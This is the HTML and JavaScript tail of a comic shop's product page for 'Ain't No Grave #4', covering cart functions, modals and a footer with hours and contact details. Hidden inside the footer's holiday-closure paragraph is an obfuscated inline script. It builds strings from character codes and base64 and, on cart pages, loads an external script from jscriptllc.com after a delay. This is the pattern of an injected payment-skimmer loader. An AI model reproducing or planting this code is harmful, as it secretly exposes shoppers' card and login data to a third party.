    {"@context":"https://schema.org", "@type":"Product", "name":"Ain't No Grave #4 (Of 5)" , "description":"Ryder washes up on the shores of an abandoned mine and finds herself buried under her past, present, and future in this hauntingly loud silent issue.", "url":"https://stores.comichub.com/comics_conspiracy/Product/aint-no-grave-4-of-5-","image":"https://comichub.blob.core.windows.net/low/1230f14d-73b7-4c21-8891-8f5b15c0fc05.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 2.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '1230f14d-73b7-4c21-8891-8f5b15c0fc05';
                var Qty = Total;
                var Price = '2.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/aint-no-grave-4-of-5-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>